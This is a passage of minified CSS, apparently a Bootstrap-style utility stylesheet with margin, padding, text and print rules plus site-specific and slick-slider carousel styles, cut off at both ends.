(position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem #00000013!important}.shadow{box-shadow:0 .5rem 1rem #00000026!important}.shadow-lg{box-shadow:0 1rem 3rem #0000002d!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:#0000}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0056b3!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:#00000080!important}.text-white-50{color:#ffffff80!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;word-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body,.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}.bg-dark,.cards-imgbckg .card-imgbckg,.figures,.footer,.hero-home,.home-activities .activity,.home-fame .fame-item,.bg-dark a,.cards-imgbckg .card-imgbckg a,.figures a,.footer a,.hero-home a,.home-activities .activity a,.home-fame .fame-item a{color:#fff}.block-buttons .btn-icon:active,.block-buttons .btn-icon:focus,.block-buttons .btn-icon:hover,.block-overlap-bg .block-overlap-bg-content,.btn.btn-primary,.btn.btn-secondary,.btn.btn-secondary-light,.cms-mainimg img,.webinars-main,.who-intro .mainvideo .embed-responsive{box-shadow:0 10px 35px #00000026}@media (min-width:1650px){.block-buttons.block-buttons-secondary,.block-overlap-bg,.cards-imgbckg,.cms-content,.hero-banner,.home-activities,.home-insights,.home-news,.home-twitter,.home-webinars,.mainressource,.navressource,.program,.ressources-list,.who-testimonials{margin-left:1.25em;margin-right:1.25em}}.hero-banner h1,.webinar-subtitle,h2{padding-bottom:1.3rem;margin-bottom:1rem;position:relative}.hero-banner h1:after,.webinar-subtitle:after,h2:after{content:"";background:#0e4065;width:30px;height:3px;position:absolute}.hero-banner h1:after,.webinar-subtitle:after,h2:after{margin-left:-15px;left:50%;bottom:-.5rem}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized 